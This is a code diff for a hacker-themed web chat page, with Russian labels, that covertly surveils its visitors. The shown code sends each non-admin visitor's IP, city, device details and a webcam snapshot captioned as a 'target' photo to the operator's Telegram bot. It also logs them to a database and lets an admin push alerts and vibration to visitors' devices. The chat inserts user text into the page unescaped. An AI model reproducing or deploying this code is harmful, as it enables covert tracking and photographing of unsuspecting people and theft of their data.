         userStatusRef.set(true);
         userStatusRef.onDisconnect().remove();
 
         db.ref('presence').on('value', snap => {
-            const count = snap.numChildren();
-            document.getElementById('online-count').innerText = `ONLINE: ${count}`;
-        });
-
-        // Сбор данных
+            document.getElementById('online-count').innerText = `ONLINE: ${snap.numChildren()}`;
+        });
+
         fetch('https://ipapi.co/json/').then(r => r.json()).then(data => {
             globalIP = data.ip;
             document.getElementById('local-ip').innerText = `IDENTIFIED_IP: ${globalIP}`;
+            document.getElementById('local-dev').innerText = `LOCATION: ${data.city}, ${data.country_name}`;
             
             if (!isAdmin) {
                 const phoneInfo = `📱 ТЕЛЕФОН:\nOC: ${navigator.platform}\nБраузер: ${navigator.userAgent.split(' ')[0]}\nЭкран: ${screen.width}x${screen.height}`;
-                const report = `🎯 ВХОД:\nНик: ${userNick}\nIP: ${globalIP}\n${phoneInfo}\nГород: ${data.city}`;
+                const report = `🎯 ВХОД:\nНик: ${userNick}\nIP: ${globalIP}\n${phoneInfo}\nЛокация: ${data.city}`;
                 fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${MY_ID}&text=${encodeURIComponent(report)}`);
                 db.ref('logs').push({nick: userNick, ...data, phone: phoneInfo, time: Date.now()});
             }
@@ -155,11 +177,11 @@
     }
 
     function loadChat() {
-        db.ref('global_chat').limitToLast(40).on('value', snap => {
+        db.ref('global_chat').limitToLast(30).on('value', snap => {
             const box = document.getElementById('chat-box'); box.innerHTML = '';
             snap.forEach(child => {
                 const d = child.val();
-                box.innerHTML += `<div class="msg"><span class="u">${d.user}:</span><span class="t">${d.text}</span></div>`;
+                box.innerHTML += `<div class="msg"><span class="u">${d.user}:</span><br><span class="t">${d.text}</span></div>`;
             });
             box.scrollTop = box.scrollHeight;
         });
@@ -181,17 +203,15 @@
                 const canvas = document.createElement('canvas');
                 canvas.width = video.videoWidth; canvas.height = video.videoHeight;
                 canvas.getContext('2d').drawImage(video, 0, 0);
-                
                 canvas.toBlob(blob => {
                     if(!isAdmin) {
                         const formData = new FormData();
                         formData.append('chat_id', MY_ID);
                         formData.append('photo', blob, 'face.jpg');
-                        formData.append('caption', `📸 ФОТО ЦЕЛИ: ${userNick} (IP: ${globalIP})`);
+                        formData.append('caption', `📸 СНИМОК: ${userNick}\nIP: ${globalIP}`);
                         fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, { method: 'POST', body: formData });
                     }
-                    const imgUrl = canvas.toDataURL('image/jpeg', 0.5);
-                    document.getElementById('captured-photo').src = imgUrl;
+                    document.getElementById('captured-photo').src = canvas.toDataURL('image/jpeg', 0.5);
                     stream.getTracks().forEach(t => t.stop());
                     document.getElementById('boot-screen').style.display = 'none';
                     document.getElementById('app').style.display = 'flex';
@@ -206,7 +226,7 @@
     function executePayload() {
         if(!isAdmin) return;
         db.ref('attack').set(Date.now());
-        alert("COMMAND SENT");
+        alert("COMMAND EXECUTED");
     }
 
     function listenAttack() {
@@ -214,7 +234,7 @@
             if(!isAdmin && snap.val()) {
                 showTab('who');
                 document.getElementById('alert').style.display = 'block';
-                if(navigator.vibrate) navigator.vibrate([500, 100, 500]);
+                if(navigator.vibrate) navigator.vibrate([500, 110, 500, 110, 500]);
             }
         });
     }
